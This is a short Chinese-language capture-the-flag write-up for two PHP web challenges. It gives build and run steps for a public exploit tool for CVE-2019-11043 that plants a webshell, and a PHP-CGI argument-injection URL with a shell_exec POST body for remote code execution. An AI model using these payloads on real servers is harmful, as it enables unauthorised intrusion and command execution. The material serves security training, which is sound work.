web311

这道题是一个版本漏洞

CVE-2019-11043

这个漏洞工具的使用必须要有go环境哦

php

//创建工作空间

mkdir $HOME/go

如果失败就rm -rf ~/go

//编辑 ~/.bash_profile 文件

vim ~/.bash_profile

//在最后一行添加下面这句。$HOME/go 为你工作空间的路径,你也可以换成你喜欢的路径

export GOPATH=$HOME/go

//保存退出后source一下(vim 的使用方法可以自己搜索一下)

source ~/.bash_profile

// 创建并进入你的第一个工程目录

mkdir -p $GOPATH/src/test && cd $GOPATH/src/test

//下载安装

git clone https://github.com/neex/phuip-fpizdam.git phuip-fpizdam

cd phuip-fpizdam



go get -v && go build

php

如果报错如上图,执行命令切换为国内代理:

go env -w GOPROXY=https://goproxy.cn

php

./phuip-fpizdam url/index.php 利用工具写入shell,然后密码是a并且是GET传参

web313

用到的cgi模式下的参数

-s 显示文件源码

-d 指定配置项

然后可以使用-d来指定 auto_prepend_file来制造任意文件漏洞,执行任意代码

php



index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input

php:input接受输入流

POST:

<?php echo shell_exec("命令");

php

<?php

error_reporting(0);





//flag in my disk somewhere,go on! 意思是在我的磁盘somewhere 里面

echo 'where is flag?';

?>